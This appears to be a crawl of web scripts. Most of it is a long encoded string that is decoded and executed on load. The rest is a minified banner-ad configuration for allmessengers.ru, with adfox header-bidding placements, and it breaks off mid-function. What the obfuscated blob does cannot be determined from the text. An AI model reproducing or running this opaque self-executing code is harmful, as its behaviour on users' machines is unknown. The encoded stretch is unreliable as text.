pKTgpLXgpKngpKrgpLPgpLLgpKPpjabpja3pjKTpjanpjbHpjLnpjbLpjbbpjbjpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK/pjLXpjKTpjK/pjLXpjbvpjJ3pjLnpjbPpjbHpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjK7pjLHpjbvpjJ3pjLnpjbPpjbHpjazpjbjpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjbbpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjbnpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjbnpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaLpjbjpjbXpjbjpjbTpjbjpjbTpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjLXpjKjpjLXpjK3pjKTpjJ3pjLnpjbPpjbHpjLrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjazpjKPpjK7pjLXpjLXpjK7pjKzpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjLXpjKjpjLXpjK3pjKTpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjLHpjJ3pjLnpjbPpjbHpjLrpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjaLpjbHpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjbfpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjKTpjLnpjLXpjazpjKDpjK3pjKjpjKbpjK/pjbvpjJ3pjLnpjbPpjbHpjK3pjKTpjKfpjLXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLbpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjK3pjKXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjazpjKPpjK7pjLXpjLXpjK7pjKzpjbvpjJ3pjLnpjbPpjbHpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjK3pjKjpjK/pjKrpjJ3pjLnpjbPpjbHpjLrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjK3pjKjpjK/pjKrpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKDpjJ3pjLnpjbPpjbHpjLrpjLXpjKTpjLnpjLXpjazpjKXpjKTpjKLpjK7pjLPpjKDpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLTpjK/pjKXpjKTpjLPpjK3pjKjpjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjaLpjbHpjbHpjbfpjbDpjbjpjbjpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpjLrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjazpjLXpjK7pjLHpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLPpjKTpjK3pjKDpjLXpjKjpjLfpjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjKTpjLnpjLXpjazpjKDpjK3pjKjpjKbpjK/pjbvpjJ3pjLnpjbPpjbHpjLPpjKjpjKbpjKnpjLXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjLrpjKPpjKDpjKLpjKrpjKbpjLPpjK7pjLTpjK/pjKXpjbvpjJ3pjLnpjbPpjbHpjaLpjKTpjKXpjKTpjKXpjKTpjKXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjbvpjJ3pjLnpjbPpjbHpjK/pjK7pjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjLTpjLPpjLLpjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjKXpjKTpjKfpjKDpjLTpjK3pjLXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjaLpjbHpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjLHpjLnpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjbvpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLbpjKTpjKjpjKbpjKnpjLXpjbvpjKPpjK7pjK3pjKXpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjKfpjKDpjKzpjKjpjK3pjLjpjbvpjIDpjLPpjKjpjKDpjK3pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjabpjarpjabpjLXpjKTpjLnpjLXpjazpjLXpjLPpjKDpjK/pjLLpjKfpjK7pjLPpjKzpjbvpjK/pjK7pjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjLPpjKDpjKXpjKjpjLTpjLLpjbvpjJ3pjLnpjbPpjbHpjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjbvpjK/pjK7pjLXpjanpjbvpjKfpjKjpjLPpjLLpjLXpjazpjKLpjKnpjKjpjK3pjKXpjajpjJ3pjLnpjbPpjbHpjLrpjKzpjKDpjLPpjKbpjKjpjK/pjazpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjbvpjKnpjK7pjLfpjKTpjLPpjJ3pjLnpjbPpjbHpjLrpjKPpjKDpjKLpjKrpjKbpjLPpjK7pjLTpjK/pjKXpjbvpjJ3pjLnpjbPpjbHpjaLpjKTpjbPpjKTpjbPpjKTpjbPpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKfpjK7pjLPpjKzpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhoajhob/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjabpjarpjKbpjanpjabhq5bhq5Xhq4Thq4vpjabpja3pjKTpjanpjbHpjLnpjbDpjbLpjbjpjKLpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjLrpjLXpjKTpjLnpjLXpjazpjKXpjKTpjKLpjK7pjLPpjKDpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLTpjK/pjKXpjKTpjLPpjK3pjKjpjK/pjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjbrpjJjpjJrpjabpjKjpjK/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbbpjbrpjJvpjJrpjabpjKjpjK/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbnpjbrpjKPpjKDpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjJjpjajpjbrpjKPpjKDpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjJvpjajpjbrpjKPpjKTpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbfpjbrpjKPpjKbpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKrpjabpjajpjbrpjKPpjKbpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKTpjajpjbrpjKPpjKXpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjK/pjKTpjLPpjInpjJXpjIzpjI3pjabpjJzpjbzpjKPpjbTpjbrpjKPpjKPpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKXpjajpjbrpjKPpjKLpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/[base64]/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKPpjajpjbrpjKPpjKLpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjKPpjKbpjajpjbrpjKPpjKLpjJrpjabpjKDpjLHpjLHpjKTpjK/[base64]/6Y2m6Y2q6Yyt6Yyu6Yyi6Yyg6Yy16Yyo6Yyu6Yyv6Yya6Y2m6Yyp6Yyu6Yyy6Yy16Yyv6Yyg6Yys6Yyk6Y2m6Yyc6Y2q6Y2m6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Yyd6Yy56Y2z6Y2x6Z226Z2x6Z2+6ZyB6Z2x6ZyJ6Z256Z2z6Z2x6Z206ZyD6Yyd6Yy56Y2z6Y2x6ZyB6Z2x6Z226ZyB6Z206ZyJ6Z206Z286Z256Z206Yyd6Yy56Y2z6Y2x6Z286Z2x6Yyd6Yy56Y2z6Y2x6Z2+6Z2/6Z276Z2x6Z226Yyd6Yy56Y2z6Y2x6ZyC6Z2z6Z206Z216Z2/6Z296Z266Z206Z286Z256Z246Y2m6Y266Yyj6Y236Y286Y2m6Z2e6Z2/6Z276Z2x6Z226Yyd6Yy56Y2z6Y2x6ZyC6Z2z6Z206Z216Z2/6Z296Z266Z206Z286Z256Z246Y2m6Y266Yyj6Y226Y286Y2m6Z2h6Z2x6Z226ZyB6Z206ZyJ6Z256ZyD6ZyN6Y2m6Y266Yyj6Y256Y286Y2m6Z2Q6Z266Z2/6Z276Z256ZyB6Z2/6Z2z6Z2x6ZyD6ZyN6Y2m6Y266Yy86Yyk6Yyt6Yyy6Yyk6Yy66Yyj6Y206Y286Y2m6Y296Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Y2m6Y2q6Yyt6Yyu6Yyi6Yyg6Yy16Yyo6Yyu6Yyv6Yya6Y2m6Yyp6Yyu6Yyy6Yy16Yyv6Yyg6Yys6Yyk6Y2m6Yyc6Y2q6Y2m6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/pjabpjJzpjbzpjabpjKfpjKjpjLnpjKTpjKXpjabpjbrpjIvpjJrpjabpjLvpjIjpjK/[base64]/pjK7pjKXpjKTpjLLpjabpjJzpjJrpjabpjK3pjKTpjK/pjKbpjLXpjKnpjabpjJzpjb/pjbHpjLnpjbHpjajpjLrpjI3pjbzpjaDpjaDpjJrpjJzpjbrpjLzpjKDpjKrpjanpjajpjbrpjLzpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKPpjKrpjanpjajpjLrpjLLpjKTpjLXpjJXpjKjpjKzpjKTpjK7pjLTpjLXpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKPpjbHpjanpjajpjbrpjLzpja3pjbHpjLnpjKLpjavpjbHpjLnpjbLpjKTpjbnpjajpjbrpjLzpjKDpjLLpjLjpjK/pjKLpjaHpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKPpjK3pjanpjajpjLrpjLfpjKDpjLPpjaHpjKPpjKzpjbzpjabpjabpjbrpjLfpjKDpjLPpjaHpjI/pjbzpjKPpjKzpjarpjKbpjanpjabgprvgp6bgp7bgp4vgp6fgp7Hgp6bgp6Lgp73gp7fgp7Hgp6Pgp7vgp6bgp7/gp7Hgp6bgprrgp77gp6fpjabpja3pjKTpjanpjbHpjLnpjbPpjKDpjKPpjajpjajpjbrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLLpjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLLpjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLLpjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLLpjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/pjKvpjLLpjabpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpja/pjKvpjLLpjabpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLbpjKDpjKjpjLXpjaHpjKDpjKTpjanpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/pjKvpjLLpjabpjajpjbrpjKjpjKfpjanpjKDpjKXpjajpjLrpjI/pjbzpjKPpjKzpjarpjabpja7pjLPpjKPpjJ7pjIzpjK/pjKrpjLvpjKnpjJTpjJTpjIPpjJ7pjK/pja/[base64]/[base64]/pjJrpjabpjLPpjKTpjLHpjK3pjKDpjKLpjKTpjabpjJzpjanpjabpjJ3pjLnpjbPpjbHpjabpja3pjabpjabpjajpja3pjKPpjK7pjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/[base64]/[base64]/[base64]/[base64]/hqJXhqJThqInhqL7hqJfpjabpja3pjKTpjanpjbHpjLnpjbDpjbXpjbTpjbHpjajpjajpjJzpjanpjKPpjIfpjJrpjabpjLPpjKfpjLPpjKfpjK3pjKrpjKvpjK7pjabpjJzpjJrpjabpjK/pjabpjJzpjJrpjKPpjIXpjJzpjJrpjKbpjanpjabhhqfhhrzhhp/hhrzhhqThhrbhhqHhhpDhhrLhhqDhhrbpjabpja3pjKTpjanpjbHpjLnpjbDpjKDpjKTpjKTpjajpjajpjJzpjanpjajpjajpjb/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();

--- FILE ---
content_type: text/javascript
request_url: https://s3.wi-fi.ru/mtt/configs/sites/allmessengers.js
body_size: 11256
content:
(()=>{var N=Object.defineProperty;var n=(t,e)=>N(t,"name",{value:e,configurable:!0});function _(){return X(window.location.search)}n(_,"getQueryParamsMap");function X(t){return t.replace(/^\/?\?/,"").split("&").filter(e=>e).reduce((e,r)=>{let o=r.match(/^(.*?)=(.*)$/);return o?e[o[1]]=decodeURIComponent(o[2]):e[r]=void 0,e},{})}n(X,"extractQueryParamsFromURL");var w=class w{constructor(e){this.namespace=e}canLog(e){return _().show_debug_logs==="true"||window.JVBannersLog===!0||Array.isArray(window.JVBannersLog)&&window.JVBannersLog.includes(e)}output(e,r){if(!this.canLog(e))return;let o=`[${this.namespace}]`;switch(e){case"time":case"timeEnd":console[e].call(void 0,[o].concat(r).join(" "));break;case"warn":case"log":console.trace.call(void 0,o,...r);break;default:console[e].call(void 0,o,...r);break}}log(...e){this.output("log",e)}error(...e){this.output("error",e)}warn(...e){this.output("warn",e)}time(e){this.output("time",[e])}timeEnd(e){this.output("timeEnd",[e])}};n(w,"Logger");var y=w,p=new y("JVBannersCommonConfig");var T=class T{constructor(e,r){this.attempts=e;this.interval=r;this.queue=[];this.checkerIsRunning=!1}onTaskDone(e){this.onTaskDoneCb=e}start(){this.checkerIsRunning||(this.checkerIsRunning=!0,this.intervalTimer=setInterval(()=>{if(!--this.attempts){this.stop();return}this.processQueue()},this.interval))}processQueue(){for(let e=0;e<this.queue.length;e++){let[r,o]=this.queue[e],i=!1;try{i=r()}catch(d){p.error(d)}i===!0&&(this.queue.splice(e,1),setTimeout(()=>{try{p.log("CB",o),o(),typeof this.onTaskDoneCb=="function"&&this.onTaskDoneCb()}catch(d){p.error(d)}}))}}add(...e){this.queue.push(...e)}stop(){this.checkerIsRunning=!1,clearInterval(this.intervalTimer)}clear(){this.queue.length=0}};n(T,"AttemptsContainer");var h=T;var f=new h(50,100);f.start();function g(t){return document.querySelector(t)!=null}n(g,"isContainerExists");function b(t){if(typeof document!="undefined"){var e=document.createElement("style"),r=document.createTextNode(t);e.appendChild(r),document.head.appendChild(e)}}n(b,"inject_style");b(".mtt-layout-extra-banner{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;gap:10px}.mtt-layout-extra-banner--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.mtt-layout-extra-banner--horizontal{-webkit-justify-content:space-around;justify-content:space-around}");var k=n((t,e,r="horizontal")=>{let o=[],i=document.createElement("div");switch(i.id=`mtt-layout-extra-banner-${Math.round(Math.random()*1e6)}`,i.classList.add("mtt-layout-extra-banner"),r){case"vertical":i.classList.add("mtt-layout-extra-banner--vertical");break;default:i.classList.add("mtt-layout-extra-banner--horizontal")}for(let d=0;d<e;d++){let a=document.createElement("div");a.id=`mtt-extra-banner-${Math.round(Math.random()*1e6)}`,a.classList.add("mtt-layout-extra-banner-item"),i.appendChild(a),o.push(a)}return t.append(i),[o,i]},"appendMultipleAdContainers"),E=n(t=>{let e=0;return()=>(e++,e>=t)},"errorCounter");var V="darqp",Y="darqq",K="darqr",C="darqs",W=[{bidder:"myTarget",params:{placementId:"1483195"}},{bidder:"adriver",params:{placementId:"40:Q10_allmessengers.ru_M_FS"}},{bidder:"getintent",params:{placementId:"215_Q10_allmessengers.ru_M_FS_300x600"}},{bidder:"buzzoola",params:{placementId:"1261311"}},{bidder:"gnezdo",params:{placementId:"355176"}},{bidder:"astralab",params:{placementId:"66852dd7a084257a138867fa"}},{bidder:"otclick",params:{placementId:"14560"}}],G=[{bidder:"myTarget",params:{placementId:"1483197"}},{bidder:"adriver",params:{placementId:"40:Q10_allmessengers.ru_M_adhesion"}},{bidder:"getintent",params:{placementId:"215_Q10_allmessengers.ru_M_adhesion_320x100"}},{bidder:"buzzoola",params:{placementId:"1261308"}},{bidder:"astralab",params:{placementId:"66852dd9a084257a1388680d"}}],Z=[{bidder:"myTarget",params:{placementId:"1483199"}},{bidder:"adriver",params:{placementId:"40:Q10_allmessengers.ru_M_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_allmessengers.ru_M_inread_300x250"}},{bidder:"buzzoola",params:{placementId:"1261309"}},{bidder:"astralab",params:{placementId:"66852dd9a084257a13886817"}}],ee=[{bidder:"myTarget",params:{placementId:"1483201"}},{bidder:"adriver",params:{placementId:"40:Q10_allmessengers.ru_D_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_allmessengers.ru_D_inread_336x280"}},{bidder:"buzzoola",params:{placementId:"1261310"}},{bidder:"astralab",params:{placementId:"66852ddba084257a1388682a"}}];function I(){return[()=>g("body"),()=>{window.MTT.fullscreen({adfox:{ownerId:277740,params:{p1:V,p2:"gdxc"}},adfoxHeaderBidding:{units:[{sizes:[[300,600],[320,480],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200],[300,500],[240,400],[240,600],[160,600]],bids:W}]}}).run()}]}n(I,"fullscreen");function A(){return[()=>g("body"),()=>{function t(){window.scrollY>window.screen.height/8&&(window.MTT.adhesion({adfox:{ownerId:277740,paramsAdaptive:{mobile:{p1:Y,p2:"gdwh"}}},banner:{reloadDelay:30,maxReloads:2,backgroundColor:"#fbfbfb",refresh:30},adfoxHeaderBidding:{units:[{sizes:[[320,100],[320,50],[375,70],[300,100],[240,133]],bids:G}]}}),document.removeEventListener("scroll",t))}n(t,"getAdhesion"),document.addEventListener("scroll",t)}]}n(A,"adhesion");function M(){return[()=>g(".field.field-name-body.field-type-text-with-summary.field-label-hidden"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:K,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[240,400],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:Z}]},banner:{container:".field.field-name-body.field-type-text-with-summary.field-label-hidden",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]}})}]}n(M,"inreadMobile");function 